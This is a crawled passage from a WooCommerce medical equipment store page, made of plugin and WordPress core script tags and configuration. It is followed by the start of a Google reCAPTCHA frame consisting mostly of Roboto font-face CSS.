<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/js/frontend/wc-braintree-apple-pay.min.js?ver=3.0.5" id="wc-braintree-apple-pay-js-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","addons_nonce":"0a645fd228","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"USD","currency_symbol":"$","currency_position":"left","total_thousand_sep":",","decimal_sep":".","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"The value is less than the minimum. The minimum value is:","moreThanMax":"The value is greater than the maximum. The maximum value is:","minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/img/loader.gif","isMobile":"","hide_order_price_if_zero":""};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c319b925c4557dc6a7f8df7c717153a4","fragment_name":"wc_fragments_c319b925c4557dc6a7f8df7c717153a4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.calmedequipment.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.calmedequipment.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class='xlwcty_header_passed' style='display: none;'></div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 13:02:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl&co=aHR0cHM6Ly93d3cuY2FsbWVkZXF1aXBtZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=d363scgu1ezg
body_size: 49411
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, 